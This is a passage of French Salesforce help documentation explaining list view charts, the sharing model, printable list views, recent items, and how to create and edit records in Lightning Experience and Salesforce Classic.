




## <span id="page-145-0"></span>Visualisation des données des vues de liste à l'aide de graphiques dans Lightning Experience

Avec les graphiques des vues de liste, visualisez les données des vues de liste sous la forme d'un graphique. Il existe trois types de graphiques : à barres verticales, à barres horizontales et en anneau. Pour toutes les vues de liste, choisissez parmi des graphiques de vues de liste standard et personnalisés. Si vous le souhaitez, vous pouvez modifier le type d'affichage des données.

- Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation  $\mathbf Z$ est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.
- **1.** Sur la page d'accueil des objets, sélectionnez une vue de liste avec les données que vous souhaitez consulter.
- 2. Cliquez sur **C**. Le panneau Graphiques apparaît.
- **3.** Pour sélectionner un autre graphique, cliquez sur  $\bullet$  à côté du nom du graphique.
- 4. Pour modifier l'affichage graphique des données, cliquez sur **de dans le panneau Graphiques** et choisissez un nouveau type de graphique. Vos données adoptent le nouvel affichage.

#### CONSULTER ÉGALEMENT :

[Création d'un graphique de vue de liste dans Lightning Experience](#page-146-0) [Modification d'un graphique de vue de liste dans Lightning Experience](#page-147-0)

## **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour voir des graphiques de vues de liste :

**•** Lire sur le type d'enregistrement inclus dans la liste

## <span id="page-146-0"></span>Création d'un graphique de vue de liste dans Lightning Experience

Créez un graphique pour visualiser les données des vues de liste. Il existe trois types de graphiques : à barres verticales, à barres horizontales et en anneau. Pour tous les graphiques de vues de liste, vous pouvez modifier le type d'affichage des données. Lorsque vous créez un graphique de vue de liste pour un objet tel que les opportunités ou les pistes, le graphique est associé à l'objet. Le graphique est disponible pour toutes les vues de liste que vous avez l'autorisation de consulter pour cet objet, à l'exception de la liste Vue récemment.

- Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.
- **1.** Sur la page d'accueil des objets, sélectionnez une vue de liste avec les données que vous souhaitez consulter.
- 2. Cliquez sur **L**.
- **3.** Dans le panneau Graphiques qui apparaît, cliquez sur
- **4.** Sélectionnez **Nouveau graphique**. Une boîte de dialogue s'affiche.
- **5.** Saisissez un nom de graphique.
- **6.** Sélectionnez un type de graphique : à barres verticales, à barres horizontales ou en anneau.
- **7.** Sélectionnez le type d'agrégation, le champ d'agrégation et le champ de regroupement.

Le type d'agrégation spécifie le mode de calcul des données de champ : par somme, par nombre ou par moyenne. Le champ d'agrégation spécifie le type de données à calculer. Le champ de regroupement étiquette les segments du graphique.

- **8.** Pour afficher votre graphique, cliquez sur **Enregistrer**.
- Exemple: Vos équipes commerciales souhaitent comparer des comptes par le nombre d'employés afin d'orienter leurs efforts de prospection vers les grandes entreprises. Un commercial crée un graphique à barres horizontales en sélectionnant **Somme** pour le type d'agrégation, **Employés** pour le champ d'agrégation et **Nom de compte** pour le champ de regroupement. Le graphique affiche le nombre d'employés dans chaque compte par nom du compte.

#### CONSULTER ÉGALEMENT :

[Visualisation des données des vues de liste à l'aide de graphiques dans Lightning Experience](#page-145-0) [Modification d'un graphique de vue de liste dans Lightning Experience](#page-147-0)

## Éditions

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des graphiques de vues de liste :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

## <span id="page-147-0"></span>Modification d'un graphique de vue de liste dans Lightning Experience

Affinez ou mettez à jour vos graphiques de vues de liste personnalisés afin de présenter les données sous la forme la plus utile. Il existe trois types de graphiques : à barres verticales, à barres horizontales et en anneau. Pour tous les graphiques de vues de liste, vous pouvez modifier le type d'affichage des données.

 $\nabla$  Remarque: Ces étapes fonctionnent dans Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si vous voyez une série d'onglets au-dessus de l'écran, vous êtes dans Salesforce Classic.

- 1. Dans une page d'accueil d'objet, cliquez sur
- **2.** Dans le panneau Graphiques qui apparaît, sélectionnez le nom d'un de vos graphiques personnalisés.
- **3.** Cliquez sur **p**
- **4.** Sélectionnez **Modifier le graphique**. Une boîte de dialogue s'affiche.
- **5.** Modifiez le nom du graphique, le type de graphique, le type d'agrégation, le champ d'agrégation ou le champ de regroupement.

Le type d'agrégation spécifie le mode de calcul des données de champ : par somme, par nombre ou par moyenne. Le champ d'agrégation spécifie le type de données à calculer. Le champ de regroupement étiquette les segments du graphique.

- **6.** Pour afficher votre graphique modifié, cliquez sur **Enregistrer**.
- $\mathbb{Z}$ Remarque: Vous ne pouvez pas modifier les graphiques standard ou préconfigurés. Vous pouvez uniquement modifier les graphiques que vous créez. Vous ne pouvez pas supprimer les graphiques de vues de liste.

#### CONSULTER ÉGALEMENT :

[Visualisation des données des vues de liste à l'aide de graphiques dans Lightning Experience](#page-145-0) [Création d'un graphique de vue de liste dans Lightning Experience](#page-146-0)

# Comment fonctionne le modèle de partage ?

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, l'administrateur peut définir le modèle de partage par défaut de votre organisation en définissant des paramètres par défaut à l'échelle de l'organisation. Les paramètres par défaut à l'échelle de l'organisation spécifient le niveau d'accès par défaut aux enregistrements. Pour la plupart des objets, les paramètres par défaut de l'organisation peuvent être définis sur Privé, Accès public en lecture seule ou Accès public en lecture/écriture.

Dans des environnements où le modèle de partage d'un objet a été défini sur Privé ou sur Accès public en lecture seule, un administrateur peut accorder aux utilisateurs un accès plus large aux enregistrements en configurant une hiérarchie des rôles ou en définissant des règles de partage. Les hiérarchies des rôles et les règles de partage peuvent être utilisées uniquement pour accorder un accès élargi. Elles ne permettent pas de restreindre l'accès aux enregistrements au-delà des valeurs spécifiées avec le modèle de partage dans les paramètres par défaut à l'échelle de l'organisation.

Une fois l'accès limité en utilisant les paramètres par défaut à l'échelle de l'organisation, les utilisateurs ont généralement accès via l'une des méthodes suivantes :

**•** Hiérarchie des rôles

Éditions

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition. **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des graphiques de vues de liste :

**•** « Lire » sur le type d'enregistrement inclus dans la liste ET « Créer et personnaliser des vues de liste »

- **•** Règles de partage
- **•** Partage manuel
- **•** Accès implicite (comptes et enregistrements enfant associés)
- **•** Équipes (compte, requête et opportunité)

# Pour quel type d'enregistrement puis-je imprimer des vues de liste ?

Si les vues de liste imprimables sont activées pour votre organisation, vous pouvez imprimer les vues de liste standard et personnalisées pour ces types d'enregistrement.

- **•** Comptes
- **•** Activités
- **•** Campagnes
- **•** Requêtes
- **•** Contacts
- **•** Contrats
- **•** Objets personnalisés
- **•** Documents
- **•** Pistes
- **•** Opportunités
- **•** Ensembles d'autorisations
- **•** Catalogues
- **•** Profils
- **•** Produits
- **•** Rapports
- **•** Solutions

# Ouverture des éléments que vous avez récemment affichés

La section Éléments récents du menu latéral de Salesforce contient une liste (jusqu'à 10 éléments) d'enregistrements, de documents, d'objets personnalisés, etc., récemment ajoutés, modifiés ou affichés.

Pour ouvrir la page de détail ou de modification d'un élément, cliquez simplement sur son lien.

Conseil: Si votre organisation a activé les détails de survol, vous pouvez survoler n'importe quel élément de la liste Éléments récents pour afficher les informations clés sur l'enregistrement, avant de cliquer sur sa page de détail ou de modification.

Remarque: Votre liste Éléments récents peut contenir moins de 10 éléments si vous venez de supprimer des éléments récemment affichés. De même, les listes d'éléments dans les pages d'accueil des onglets (Pistes récentes par exemple) peuvent afficher moins de 10 ou 25 éléments si vous avez récemment supprimé des éléments.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# <span id="page-149-1"></span>Création d'enregistrements

La création d'enregistrements est une procédure standard pour la plupart des utilisateurs de Salesforce. Certains objets (notamment les comptes) ont des instructions et considérations spéciales dont vous devez tenir compte, mais le *processus* de création d'un enregistrement est similaire pour tous.

#### [Création d'un enregistrement dans SalesforceLightning Experience](#page-149-0)

Créez des enregistrements Salesforce pour des opportunités, des pistes, des tâches, des notes, des comptes et des contacts. Certains objets (notamment les comptes) ont des instructions et considérations spéciales dont vous devez tenir compte, mais le processus de création est similaire pour tous les objets.

#### [Création d'un enregistrement dans Salesforce Classic](#page-150-0)

Créez des enregistrements Salesforce pour des opportunités, des pistes, des tâches, des notes, des comptes et des contacts. Certains objets (notamment les comptes) ont des instructions et considérations spéciales dont vous devez tenir compte, mais le processus de création est similaire pour tous les objets.

#### CONSULTER ÉGALEMENT :

[Modification d'enregistrements](#page-152-0) [Suppression d'enregistrements](#page-159-0) [Instructions pour la saisie de la devise, des dates, des heures et des numéros de téléphone](#page-168-0) [Création de notes et ajout de notes aux enregistrements](#page-170-0) [Fichiers joints aux enregistrements](#page-160-0)

# <span id="page-149-0"></span>Création d'un enregistrement dans SalesforceLightning Experience

Créez des enregistrements Salesforce pour des opportunités, des pistes, des tâches, des notes, des comptes et des contacts. Certains objets (notamment les comptes) ont des instructions et considérations spéciales dont vous devez tenir compte, mais le processus de création est similaire pour tous les objets.

Vous pouvez créer des enregistrements à l'aide de différentes méthodes dans Lightning Experience.

- **•** Pour créer des enregistrements à partir de n'importe quelle page Salesforce, sélectionnez l'élément souhaité dans le menu de navigation, puis cliquez sur **Nouveau** dans la vue de liste.
- **•** Pour créer des enregistrements à partir d'un enregistrement existant, cliquez sur **Nouveau** à partir de l'élément souhaité. Par exemple, si vous visualisez un enregistrement de contact et que vous souhaitez créer une note sur ce contact, cliquez sur **Nouveau** dans la section Notes de la page du contact.

## Éditions

Disponible avec : Lightning Experience

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

#### **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions

Remarque: Ces informations s'appliquent à Lightning Experience. Si une barre de navigation est affichée à gauche de votre écran, vous êtes dans Lightning Experience. Si une ligne d'onglets traverse l'écran, vous êtes dans Salesforce Classic.

# <span id="page-150-0"></span>Création d'un enregistrement dans Salesforce Classic

Créez des enregistrements Salesforce pour des opportunités, des pistes, des tâches, des notes, des comptes et des contacts. Certains objets (notamment les comptes) ont des instructions et considérations spéciales dont vous devez tenir compte, mais le processus de création est similaire pour tous les objets.



Remarque: Ces informations s'appliquent à Salesforce Classic. Si une ligne d'onglets traverse votre écran, vous êtes dans Salesforce Classic. Une barre de navigation est affichée à gauche, vous êtes dans Lightning Experience

Selon la configuration de votre organisation Salesforce par l'administrateur, vous pouvez créer des enregistrements de plusieurs façons.

[Création d'enregistrements à partir des onglets d'objet](#page-150-1) [Création d'enregistrements dans des fils](#page-151-0) [Création d'enregistrements en utilisant la liste déroulante Créer](#page-151-1) [Création d'enregistrements avec la fonctionnalité Création rapide](#page-152-1)

## <span id="page-150-1"></span>Création d'enregistrements à partir des onglets d'objet

Avant de créer un enregistrement, lisez attentivement les instructions correspondant au type d'enregistrement que vous créez.

- **1.** Cliquez sur l'onglet du type d'enregistrement que vous souhaitez créer. Vous commencez par la page d'accueil de cet objet. Par exemple, cliquez sur l'onglet Comptes si vous souhaitez créer un enregistrement de compte.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez un type d'enregistrement si vous y êtes invité(e).
- **4.** Saisissez des valeurs dans les champs. Les champs obligatoires sont identifiés par une barre rouge  $(i)$ .
	- Conseil: La plupart des objets correspondent à des définitions de champ dans l'aide de Salesforce. Dans l'aide, recherchez « champs de » suivi du nom de l'objet. Par exemple, si vous créez ou modifiez un enregistrement de compte et souhaitez en savoir plus sur les options de la liste déroulante Secteur d'activité, recherchez « Champs de compte » dans l'aide.
- **5.** Une fois la saisie des valeurs de votre nouvel enregistrement terminée, cliquez sur **Enregistrer**, ou sur **Enregistrer et Nouveau** pour sauvegarder l'enregistrement actuel et en créer un autre. Si vous quittez la page avant de cliquer sur **Enregistrer**, vos perdez vos modifications.

#### CONSULTER ÉGALEMENT :

[Création d'enregistrements dans des fils](#page-151-0) [Création d'enregistrements avec la fonctionnalité Création rapide](#page-152-1) [Création d'enregistrements](#page-149-1)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer des enregistrements :

**•** Créer sur l'objet pour le type d'enregistrement que vous créez

## <span id="page-151-0"></span>Création d'enregistrements dans des fils

Selon la configuration de Salesforce par votre administrateur, vous pouvez créer des enregistrements dans le fil de la page d'accueil, de l'onglet Chatter et des pages de détail d'enregistrement. Des actions différentes peuvent être disponibles pour les éditeurs dans différents fils. Demandez à votre administrateur des informations sur les actions que vous pouvez exécuter dans chaque fil. Avant de créer un enregistrement, lisez attentivement les instructions correspondant au type d'enregistrement que vous créez.

- **1.** Dans le fil dans lequel vous souhaitez créer un enregistrement, cliquez sur l'action rapide correspondant au type d'enregistrement que vous créez.
- **2.** Saisissez des valeurs dans les champs. Les champs obligatoires sont identifiés par une barre rouge  $( \cdot )$ .

La plupart des objets correspondent à des définitions de champ dans l'aide de Salesforce. Dans l'aide, recherchez « champs de » suivi du nom de l'objet. Par exemple, si vous créez ou modifiez un enregistrement de compte et souhaitez en savoir plus sur les options de la liste déroulante Secteur d'activité, recherchez « Champs de compte » dans l'aide.

**3.** Lorsque vous avez terminé de saisir des valeurs pour votre nouvel enregistrement, cliquez sur **Créer**.

Un élément de fil pour l'enregistrement que vous avez créé s'affiche :

- **•** Dans le fil où vous avez créé l'enregistrement.
- **•** En tant que premier élément dans le fil du nouvel enregistrement.
- **•** Dans votre fil Chatter.
- **•** Dans le fil Chatter de tout utilisateur qui suit l'enregistrement à partir duquel vous avez créé le nouvel enregistrement. Par exemple, si vous créez un contact à partir de la page de détail de l'enregistrement du compte ABC Industries, tout utilisateur qui suit ABC Industries affiche un élément de fil pour l'enregistrement de contact que vous avez créé.

#### CONSULTER ÉGALEMENT :

<span id="page-151-1"></span>[Création d'enregistrements à partir des onglets d'objet](#page-150-1) [Création d'enregistrements avec la fonctionnalité Création rapide](#page-152-1) [Création d'enregistrements](#page-149-1) [Présentation des fils](#page-3025-0)

## Création d'enregistrements en utilisant la liste déroulante Créer

La liste déroulante Créer, disponible dans la barre latérale, fournit des options de création d'enregistrements. Pour créer un enregistrement à l'aide de la liste déroulante :

- **1.** Sélectionnez le type d'enregistrement que vous voulez créer. La page du nouvel enregistrement affiche immédiatement l'onglet approprié, ou la boîte de dialogue Charger un fichier s'affiche si vous sélectionnez **Fichier**.
- **2.** Renseignez les champs.
- **3.** Cliquez sur **Enregistrer** ou sur **Charger vers mes fichiers** si vous sélectionnez **Fichier**.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer des enregistrements :

> **•** Créer sur l'objet pour le type d'enregistrement que vous créez

## Éditions

Disponible avec : Salesforce Classic

Les options disponibles dans la liste déroulante Créer varient selon les autorisations dont vous disposez, l'édition Salesforce utilisée et l'application utilisée.

## <span id="page-152-1"></span>Création d'enregistrements avec la fonctionnalité Création rapide

Si votre administrateur a activé la fonctionnalité Création rapide, vous pouvez créer des enregistrements à partir des pages d'accueil de pistes, de comptes, de contacts et d'opportunités. Vous pouvez également créer des comptes à partir de la liste des résultats des champs de référence Compte, dans le formulaire Création rapide des contacts, des pistes et des opportunités. Les règles de validation ne s'appliquent pas lorsque vous créez des enregistrements avec la Création rapide.

1. Cliquez sur l'onglet du type d'enregistrement que vous souhaitez créer. Pour créer un compte

pendant que vous créez un contact, une piste ou une opportunité, cliquez sur l'icône en regard du champ Compte dans le formulaire Création rapide que vous utilisez.

**2.** Saisissez des valeurs dans les champs. Les champs obligatoires sont identifiés par une barre rouge  $(\mathbf{I})$ .

La plupart des objets correspondent à des définitions de champ dans l'aide de Salesforce. Dans l'aide, recherchez « champs de » suivi du nom de l'objet. Par exemple, si vous créez ou modifiez un enregistrement de compte et souhaitez en savoir plus sur les options de la liste déroulante Secteur d'activité, recherchez « Champs de compte » dans l'aide.

**3.** Cliquer sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-152-0"></span>[Création d'enregistrements à partir des onglets d'objet](#page-150-1) [Création d'enregistrements dans des fils](#page-151-0) [Création d'enregistrements](#page-149-1)

# Modification d'enregistrements

- **1.** Prenez soin de suivre toutes les instructions pour le type d'enregistrement que vous modifiez. Consultez l'aide de Salesforce.
- **2.** Recherchez et ouvrez l'enregistrement que vous souhaitez modifier.
- **3.** Cliquez sur **Modifier**.
- **4.** Saisissez ou modifiez des valeurs dans les champs.

Conseil: La plupart des objets correspondent à des définitions de champ dans l'aide de Salesforce. Dans l'aide, recherchez « champs de » suivi du nom de l'objet. Par exemple, si vous créez ou modifiez un enregistrement de compte et souhaitez en savoir plus sur les options de la liste déroulante Secteur d'activité, recherchez « Champs de compte » dans l'aide.

**5.** Lorsque vous avez saisi ou modifié des valeurs, cliquez sur **Enregistrer**.

#### [Modification du type d'un enregistrement](#page-153-0)

Les types d'enregistrement déterminent les valeurs de liste de sélection qui sont disponibles lors de la création ou de la modification d'un enregistrement. Lors de la création d'un enregistrement, vous pouvez choisir son type si vous avez plusieurs types d'enregistrement

disponibles et que vous n'avez pas configuré les préférences de type d'enregistrement de façon à ignorer la page de sélection du type.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer des enregistrements :

**•** Créer sur l'objet pour le type d'enregistrement que vous créez

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour modifier des enregistrements :

**•** « Modifier » sur l'objet pour le type d'enregistrement que vous modifiez

#### [Modification des champs dans Salesforce](#page-153-1)

De nombreux objets Salesforce, notamment les objets personnalisés, offrent une modification en ligne des enregistrements.

[Consignes relatives à la modification d'enregistrements avec l'éditeur en ligne](#page-156-0)

[Modification d'enregistrements directement à partir de listes avancées](#page-158-0)

#### CONSULTER ÉGALEMENT :

- [Création d'enregistrements](#page-149-1)
- [Instructions pour la saisie de la devise, des dates, des heures et des numéros de téléphone](#page-168-0)
- [Consignes relatives à la modification d'enregistrements avec l'éditeur en ligne](#page-156-0)
- [Modification d'enregistrements directement à partir de listes avancées](#page-158-0)
- [Création de notes et ajout de notes aux enregistrements](#page-170-0)
- [Fichiers joints aux enregistrements](#page-160-0)
- <span id="page-153-0"></span>[Vérification de l'orthographe](#page-168-1)

# Modification du type d'un enregistrement

Les types d'enregistrement déterminent les valeurs de liste de sélection qui sont disponibles lors de la création ou de la modification d'un enregistrement. Lors de la création d'un enregistrement, vous pouvez choisir son type si vous avez plusieurs types d'enregistrement disponibles et que vous n'avez pas configuré les préférences de type d'enregistrement de façon à ignorer la page de sélection du type.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-153-1"></span>Modification des champs dans Salesforce

De nombreux objets Salesforce, notamment les objets personnalisés, offrent une modification en ligne des enregistrements.

#### [Modification des champs d'enregistrement avec l'éditeur en ligne dans Salesforce Classic](#page-154-0)

Les utilisateurs peuvent modifier des champs d'enregistrement de nombreux objets Salesforce, notamment les objets personnalisés, qui offrent une modification en ligne des enregistrements.

#### [Modification des champs d'enregistrement avec l'éditeur en ligne dans Lightning Experience](#page-154-1)

L'édition en ligne accélère la mise à jour des enregistrements. Sous l'onglet Détails, un représentant peut ouvrir un enregistrement afin de modifier et de mettre à jours plusieurs champs en même temps.

## <span id="page-154-0"></span>Modification des champs d'enregistrement avec l'éditeur en ligne dans Salesforce Classic

Les utilisateurs peuvent modifier des champs d'enregistrement de nombreux objets Salesforce, notamment les objets personnalisés, qui offrent une modification en ligne des enregistrements.

- Conseil: Les champs ne peuvent pas tous être modifiés en ligne dans tous les objets. Pour déterminer si un champ prend en charge la modification en ligne, survolez-le puis recherchez l'icône de crayon  $($ .
- **1.** Dans un enregistrement que vous créez ou modifiez, double-cliquez sur le champ que vous souhaitez définir ou modifier. Si le champ offre la fonction Référence pour retrouver la valeur

dont vous avez besoin, une icône de loupe est affichée ( $\bigcirc$ ).

- **2.** Saisissez votre texte dans le champ ou utilisez la référence pour retrouver la valeur dont vous avez besoin. Cliquez sur l'icône d'annulation (وص) ou supprimez votre entrée si nécessaire.
- **3.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour modifier des enregistrements :

**•** « Modifier » sur l'objet pour le type d'enregistrement que vous modifiez

## <span id="page-154-1"></span>Modification des champs d'enregistrement avec l'éditeur en ligne dans Lightning Experience

L'édition en ligne accélère la mise à jour des enregistrements. Sous l'onglet Détails, un représentant peut ouvrir un enregistrement afin de modifier et de mettre à jours plusieurs champs en même temps.

Double-cliquez sur un champ ou cliquez sur l'icône de modification en regard du champ. L'enregistrement s'ouvre en mode d'édition.

#### **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

